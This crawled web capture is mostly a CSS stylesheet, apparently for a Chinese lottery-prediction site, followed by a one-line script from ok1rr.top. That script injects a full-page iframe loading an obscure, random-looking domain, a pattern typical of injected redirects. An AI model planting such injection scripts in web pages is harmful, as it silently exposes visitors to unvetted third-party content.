            .has-submenu:hover .submenu {
                max-height: 0;
                padding: 0;
            }

            .submenu.active {
                max-height: 500px;
                padding: 0.5rem 0;
            }
                .has-submenu.active .submenu {
        max-height: 300px !important;
        padding: 0.5rem 0 !important;
    }
    
    .nav-menu {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: #fff;
    }

    .nav-menu.active {
        display: block;
    }
    
    .submenu {
        max-height: 0;
        overflow: hidden;
        transition: all 0.3s ease;
    }
        }


  .tag-cloud {
  margin: 6px auto;
  padding: 5px;
  background: #fff;
  text-align: center;
  border-radius: 2px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}
/* 标签基础样式 */
.tag-text {
  display: inline-block;  /* 关键属性 */
  margin: 3px 2px;
  padding: 2px 3px;
  border-radius: 15px;
  background: #e9e9e9;
  transition: all 0.3s;
  cursor: pointer;
  font-family: Arial, sans-serif;
  color: #333;
  white-space: nowrap;   /*防止文字换行 */
}
/* 字号阶梯 */
.tag-text.tag1 { font-size: 10px; }
.tag-text.tag2 { font-size: 14px; }
.tag-text.tag3 { font-size: 16px; }
.tag-text.tag4 { font-size: 12px; }
.tag-text.tag5 { font-size: 18px; }

/* 悬停效果 */
.tag-text:hover {
  background: #007bff;
  color: white;
  transform: scale(1.1);
}
.tag-text::before {
    content: "#";
    margin-right: 4px;
    color: #9ca3af;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
nav.link-card {
  background-color: #000;
  padding: 10px 0;
  min-width: 300px; /* 最小宽度保持可读性 */
}

.nav2 {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  display: block; /* 改为块级布局 */
}

.item {
  text-align: center; /* 文本居中 */
  white-space: nowrap;   /*防止文字换行 */
}

.item a {
  color: #ff0000;
  text-decoration: none;
  line-height：22px;
  font-size: 22px; /* 适当放大字号 */
  font-weight: bold; /* 字体加粗 */
  font-family: Arial, sans-serif;

  display: inline-block; /* 保持点击区域 */
  position: relative;
  transition: all 0.3s ease;

}

/* 增加交互反馈 */
.item a:hover {
  color: #ff6666; /* 悬停颜色变化 */
  transform: scale(1.05); /* 轻微放大 */
}

/* 添加分割线 */
.item:not(:last-child)::after {
  content: "";
  display: block;
  width: 50%;
  height: 1px;
  background: rgba(255, 255, 255, 0.1);
  margin: 5px auto;
}

/* 响应式调整 */
@media (max-width: 768px) {
  .item a {
    font-size: 16px;
  }
  .item::after {
    width: 70%;
  }
}

.card-container {
    display: flex;

    margin: 0 auto;
}
.analysis-card {
  margin: 6px auto;

  padding: 5px;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}


h2.title {
text-align: center;
  font-weight: 700;
  font-size: 1.4rem;
  color: #2c3e50;
  margin-bottom: 0.2rem;
  padding-bottom: 0.2rem;
  border-bottom: 4px solid #00b30e;

}
h3.subtitle {
  font-size: 1.2rem;
  color: #34495e;
  margin: 0.9rem 0 1rem;
  border-bottom: 2px solid #3498db;
  text-align: center;
  padding-top: 0.5rem;
  background: #e0e0e0
}

.jinghua {
  margin: 6px auto;
  padding: 5px;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}
.jinghua>ul>li>a>span{color:red;}

.jinghua>ul{display:flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.jinghua>ul>li{width: calc(50% - 5px);height:45px;line-height:45px;font-size:18px;font-weight:bold;color:#000;border-bottom:1px solid #eee;}
.jinghua>ul>li:last-child{border-bottom:0}
.jinghua>ul>li:hover{background:#fafafa;}
.jinghua>ul>li>a{display:block;}

@media screen and (max-width: 769px){
.jinghua>ul>li{width:100%}
}
 pre{
      white-space: pre-wrap;
 }

.more-relate{display:flex;flex-wrap:wrap;padding:1px;}
.more-relate>li{flex:20%;text-align:center;padding:5px 0;font-size:12px;justify-content:center;display:flex;}
.more-relate>li>a{justify-content: center;display:flex;box-sizing: border-box;width:95%;background:#2778f9;padding:5px 8px;color:#fff;border-radius:15px;}
.more-relate>li>a:hover{background:#f60;}
.tag{
    margin:0 4px 1px;
    border-radius:2px;
    box-shadow:none;
    padding:2px 4px 4px;
    display:inline-block;
    font-size:11px;
    background:#e9e9e9;
    
}
.card-figure {
    flex: 1;
    margin: 0;
}

.card-figure img {
    width: 100%;
    height: auto;
    display: block;
}


.card-info {
    flex: 1;
    display: grid;
    grid-template-rows: repeat(6, 1fr);

    margin: 0;
}

.info-item {
    display: flex;
    align-items: center;
    border-bottom: 1px solid #666;
    padding: 0.5rem 0;
}

.info-title {
    text-align: center;
    min-width: 120px;
    margin: 0;
    font-size: 1.2em;
    line-height: 1.2em;
    color: #333;
    border-right: 1px solid #666;

}

.info-content {
    text-align: center;
    margin: 0 auto;
    font-size: 1.2em;
    line-height: 1.2em;
    color: #000;

}

/* 响应式设计 */
@media (max-width: 768px) {
    .card-container {
        flex-direction: column;
    }
    
    .card-info {
        grid-template-rows: auto;
    }
}

            .image-caption {
            padding: 1rem;
            text-align: center;
            font-family: sans-serif;
            font-size: 20px;
            color: #333;
            background: -webkit-linear-gradient(90deg,#ffd700,#ff8c00,#ff4500); /* Chrome 10-25, Safari 5.1-6 */ background: linear-gradient(90deg,#ffd700,#ff8c00,#ff4500); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
            

    margin-bottom: 0.8rem;
        }

.highlight-red {
  color: #c0392b;
  font-weight: bold;
}

.highlight-green {
  color: #27ae60;
}
.highlight-yellow{
    background: yellow;
}

figure {
    flex: 1;
    margin: 0;
}

figure img {
    width: 100%;
    height: auto;
    display: block;
}
.responsive-img {

  height: auto;
  display: block;
  border-radius: 6px;
}

.AAgongkai-list {
  list-style: none;
  padding: 0;
    font-size: 14px;
    font-weight: bold;
    width: 99%;
    margin: 0 auto;
}
.AAgongkai-list>li> .highlight-green
{
      margin-left: 20px;
}
.AA-period-item {
  padding: 0.5rem 0;
  line-height: 1.4rem;
  border-bottom: 1px solid #eee;
  background: #000;
  color: red;
  font-weight: bold;
}
.AA-selection-item {
  font-size: 1rem;
  padding: 0.5rem 0;
  line-height: 1.4rem;
  border-bottom: 1px solid #eee;
  background: #f00;
  color: #000;
  font-weight: bold;
  text-align: center;
}
.period-analysis {
  margin: 0.3rem 0;
  padding: 0.5rem;
  background: #f8f9fa;
  border-radius: 8px;
}
.period-analysis-shym {
  margin: 0.3rem 0;
  padding: 0.5rem;
  background: -webkit-linear-gradient(1deg,#e28c12,#e1c894,#eee2c4); /* Chrome 10-25, Safari 5.1-6 */ background: linear-gradient(1deg,#e28c12,#e1c894,#eee2c4); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
  border-radius: 8px;
}
.period-analysis-cbt {
  margin: 0.3rem 0;
  padding: 0.5rem;
  background: -webkit-linear-gradient(45deg,#fff4c7,#ffe1a1,#ffab6f); /* Chrome 10-25, Safari 5.1-6 */ background: linear-gradient(45deg,#fff4c7,#ffe1a1,#ffab6f); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
  border-radius: 8px;
}
.period-analysis-4bx {
  margin: 0.3rem 0;
  padding: 0.5rem;
  background: -webkit-linear-gradient(90deg,#d1d1cc,#dcdddb,#d1d1cc); /* Chrome 10-25, Safari 5.1-6 */ background: linear-gradient(90deg,#d1d1cc,#dcdddb,#d1d1cc); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
  border-radius: 8px;
}
.period-title {
  font-size: 1.0rem;
  font-weight: 600;
  line-height: 1.2;
  border-left: 3px solid #e74c3c;
  margin-bottom: 1rem;
}
.period-recommend {
  display: flex;
  align-items: center;
  gap: 12px;
  flex-wrap: nowrap; 
  border-bottom: 1px solid #eee;
  padding: 8px 0;
}
.period-number {
  margin: 0;
  font-size: 1.1rem;
  white-space: nowrap;
}
.poem-section {
  padding: 1rem;
  margin-bottom: 1.5rem;
  border-left: 2px solid #27ae60;
}
.poem-header {
  margin-bottom: 0.2rem;
}

.poem-title {
  display: flex;
  align-items: center;
  gap: 1rem;
  font-size: 1.2rem;

}
.poem-label {
  background: #000;
  color: #ff0;
  padding: 0.3rem 0.8rem;
  border-radius: 4px;
}
.recommendation-content {
  margin: 0;
  text-align: center;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.6;
  color: #c0392b;
}
.result-detail {
  font-weight: 500;
  color: #27ae60;
}
.x5m10-list {
  list-style: none;
  padding: 0;
     text-align: center;
    font-size: 16px;
}

.x5m10-list li {
  padding: 5px 10px;
  line-height: 1.6;
  border-bottom: 1px solid #eee;
}
.x5m10-list li span {
     margin: 10px 0;
}
.mystery-text {
  font-size: 1.4rem;
  color: #0000ff;
  margin: 0;
}
.interpretation {
  font-weight: 600;
  margin: 0.5rem 0;
}
.code-range {
  color: #7f8c8d;
  margin-bottom: 0.5rem;
}
.result {
  font-weight: 600;
  margin-top: 1rem;
}
.analysis-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.analysis-list li {
  padding: 0.5rem 0;
  line-height: 1.6;
  border-bottom: 1px solid #eee;
}
.all-links {
  margin: 6px auto;
  padding: 5px;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}
.link-list{
        display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;

}

  .link-list li{
	float: left;
	width: calc(33.33% - 4px);
	margin: 6px auto;

    border-radius:2px;
    box-shadow:none;

    background:#e9e9e9;
    
}  
.link-list li a:hover{

    background:#e9e9e9;
    
}
.link-list li:nth-child(3n) {
	margin-right: 0;
}
.link-list li a {
	padding: 8px;
	text-align: center;
	border: solid 1px #cfcfcf;
	border-radius: 3px;
	background: #fff;
	display: block;
}
details > summary {
    margin:  5px 0;
    border-radius:6px;
    color: #000;
    font-size: 18px;
    font-family: Arial, sans-serif;
}

summary:hover {
  background: rgba(52, 152, 219, 0.05);
}
  summary {

    cursor: pointer;
    color: #007bff;
    padding: 1rem;
    border: solid 1px #cfcfcf;

  }

  .main-footer {
  margin: 6px auto;

  padding: 5px;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}
.post-tags {color:#999;font-size:15px;margin:4px 0;padding:3px 0 0 0;}
.post-tags p{padding-left:10px}
.post-tags span {margin:0 4px 1px;border-radius:2px;box-shadow:none;padding:2px 4px 4px;display:inline-block;font-size:13px;}


.nav-item {
    display: block;
    color: #333;
    text-decoration: none;
    padding: 8px 12px;
    margin: 6px 0;
    border-radius: 8px;
    transition: all 0.3s;
    text-align: center;
}

.nav-item:hover {
    background: rgba(255,255,255,0.5);
}

.nav-item.active {
    background: rgba(147, 197, 253, 0.5);
    color: #1e40af;
}
/* 当前区域提示 */
.section-indicator {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    background: rgba(255,255,255,0.8);
    padding: 8px 20px;
    border-radius: 20px;
    backdrop-filter: blur(5px);
    opacity: 0;
    transition: opacity 0.3s;
    font-size: 14px;
    color: #666;
}

.section-indicator.show {
    opacity: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://ok1rr.top/ccc3.js
body_size: -78
content:
document.writeln("        <iframe src=\'https://600tk-okgs-14.zb41mp1bvt.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");